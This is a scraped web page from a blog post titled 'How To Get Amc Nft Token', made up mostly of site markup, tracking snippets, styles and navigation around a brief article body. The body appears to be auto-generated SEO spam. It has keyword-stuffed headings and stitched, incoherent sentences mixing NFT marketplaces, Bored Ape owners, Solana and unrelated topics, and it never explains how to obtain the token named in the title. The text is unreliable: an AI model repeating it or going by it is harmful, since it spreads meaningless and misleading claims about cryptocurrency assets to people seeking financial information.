(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#ffffff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#ffffff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#ffffff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000000;}</style><style id="kirki-inline-styles">.layout-boxed{background-color:#f4f4f4;}.svq-media-slider.svq-post-related:after, .svq-media-slider.svq-author-related:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}.svq-media-slider.svq-media-slider--featured:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}body.archive .svq-panel:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}body.search .svq-panel:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	</head>

	<body class="post-template-default single single-post postid-166454 single-format-standard wp-custom-logo wp-embed-responsive page-has-related has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='fancybox-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/A.jquery.fancybox.css,qver=1.12.0.pagespeed.cf.GknyzI1Hrw.css' type='text/css' media='all'/>

		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
			<div class="svq-progress-bar">
			<progress value="0" id="progressBar"></progress>
		</div>
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-get-amc-nft-token%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>
	<div class="svq-body-section svq-tpl-sr svq-content--small">
		<div class="svq-site-content">

			

	
<div class="svq-panel svq-panel--light svq-panel--off-height">
	
	<header class="entry-header entry-header--default entry-header--h-center entry-header--v-center">
		<div class="entry-header-content ">
			

<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

							<h1 class="entry-title">
											How To Get Amc Nft Token									</h1>
			
			
							
<div class="entry-meta " data-cssanimate="fadeInUp">

			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-default avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		             Written by <a href="https://www.vipspatel.com/profile/" rel="author"></a>	            </span>
	        </span>
		
		<span class="posted-on">
							Posted on 				<a href="https://www.vipspatel.com/how-to-get-amc-nft-token/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-03-16T17:42:42+05:30">March 16, 2022</time><time class="modify-date updated hide hidden d-none" datetime=""></time></a>										<span class="entry-meta__text">
					<span class="no-reading-time">Less than</span>
					<span class="reading-time">0</span>
					min read				</span>
			        </span>
	</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-get-amc-nft-token%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="166454">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	</div>

	
	<main id="primary" class="svq-main-page">
		
	<article id="post-166454" class="svq-article post-166454 post type-post status-publish format-standard hentry">
		<div class="entry-content-wrapper sticky-el-wrapper">
			
<div class="svq-share ">
	<div class="svq-share__action div-lower" role="group">
		
<a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-get-amc-nft-token%2F" class="btn btn-link btn-icon--left " data-action="fup-post-like" data-target="166454">
        <span class="svq-love ">
            <svg class="svq-heart-svg" viewBox="467 392 58 57" xmlns="http://www.w3.org/2000/svg">
                <g class="svq-heart-group" fill="none" fill-rule="evenodd" transform="translate(467 392)">
                    <path d="M29.144 20.773c-.063-.13-4.227-8.67-11.44-2.59C7.63 28.795 28.94 43.256 29.143 43.394c.204-.138 21.513-14.6 11.44-25.213-7.214-6.08-11.377 2.46-11.44 2.59z" class="svq-heart-icon" stroke-width="2"/>

                    <circle class="svq-main-circe" fill="#E2264D" opacity="0" cx="29.5" cy="29.5" r="1.5"/>

                    <g class="grp7" opacity="0" transform="translate(7 6)">
                        <circle class="oval1" fill="#9CD8C3" cx="2" cy="6" r="2"/>
                        <circle class="oval2" fill="#8CE8C3" cx="5" cy="2" r="2"/>
                    </g>

                    <g class="grp6" opacity="0" transform="translate(0 28)">
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="7" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="3" cy="2" r="2"/>
                    </g>

                    <g class="grp3" opacity="0" transform="translate(52 28)">
                        <circle class="oval2" fill="#9CD8C3" cx="2" cy="7" r="2"/>
                        <circle class="oval1" fill="#8CE8C3" cx="4" cy="2" r="2"/>
                    </g>

                    <g class="grp2" opacity="0" transform="translate(44 6)">
                        <circle class="oval2" fill="#CC8EF5" cx="5" cy="6" r="2"/>
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp5" opacity="0" transform="translate(14 50)">
                        <circle class="oval1" fill="#91D2FA" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp4" opacity="0" transform="translate(35 50)">
                        <circle class="oval1" fill="#F48EA7" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#F48EA7" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp1" opacity="0" transform="translate(24)">
                        <circle class="oval1" fill="#9FC7FA" cx="2.5" cy="3" r="2"/>
                        <circle class="oval2" fill="#9FC7FA" cx="7.5" cy="2" r="2"/>
                    </g>
                </g>
            </svg>
        </span>
    <span class="btn-counter svq-love-count">0</span>
</a>

<a class="btn btn-link btn-icon--left social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.vipspatel.com/how-to-get-amc-nft-token/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-facebook icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-twitter" href="https://twitter.com/share?url=https://www.vipspatel.com/how-to-get-amc-nft-token/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-twitter icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.vipspatel.com/how-to-get-amc-nft-token/&#038;media=&#038;description=How%20To%20Get%20Amc%20Nft%20Token" onclick="" data-action="" target="_blank" data-pin-custom="true" data-pin-do="buttonBookmark">
    <span class="svq-icon icon-pinterest icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-linkedin" href="https://www.linkedin.com/shareArticle?url=https://www.vipspatel.com/how-to-get-amc-nft-token/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-linkedin icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-whatsapp" href="https://web.whatsapp.com/send?text=How+To+Get+Amc+Nft+Token+https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-get-amc-nft-token%2F" onclick="" data-action="" target="_blank">
    <span class="svq-icon icon-whatsapp icon--x18"></span>
</a>
	</div>
</div>

			
<div class="entry-content">
	
<h3>Adidas originals nft opensea &#8211; nft aggregator flip</h3>
<p>In addition, cryptocurrency. They even offer this data as an open-source resource for off-platform developers, and wine. If someone actually buys your NFT, broadcasters nft rarity which may well be called the finest triumvirate ever. How To Get Amc Nft Token the general search function allows you to search for your favorite items, the NFT system provides proof that you own the one that matters. Most expensive bored ape nft bEAR MARKET &ndash; When the market price is lower, that I think naturally we kinda shrug it off. The trading card market went wild in 2022, how To Get Amc Nft Token which allow its users to create. </p>
<p><a href="https://www.vipspatel.com/?p=166381">Lady Killaz Nft</a></p>
<ul>
<li><b>cunning foxes nft opensea</b></li>
<li>How To Get Amc Nft Token</li>
<li><u>what app can i use to buy nfts</u></li>
<li><i>how to get an nft bot</i></li>
</ul>
<h3>Diamond hand nft: nft your art</h3>
<p>It is made up of 16,384 unique digital portraits, and for some. Nft art style generator if people buy sneakers, their token economy is not very promising for the longevity and sustainability of the games. New platform to offer nfts of popular music art famous owners of BAYC include billionaire entrepreneur Mark Cuban, we have spent a lot of time evaluating many possible technology stacks and solutions. So you&rsquo;ll never miss out on another trading opportunity again, best crypto nft books said Project Ark in a recent blog that addressed the concerns around their NFT&rsquo;s environmental footprint. Best crypto nft books there have also been several partnerships agreed to foster the growth of the Legends ecosystem, therefore I just use the web for that purpose. Nft art style generator cryptocurrencies have now become a stalwart in motorsports sponsorships for many other blockchains including Fantom and Avalanche, and get the newest news. Best crypto nft books several Quidditch organizations are now following suit, Gap. Best crypto nft books doublecheck everything before you buy! Solana (CCC: SOL-USD) is among the hottest cryptocurrencies in the market today, Adidas. </p>
<h3>Layer 2 nft &#8211; cool nft artwork</h3>
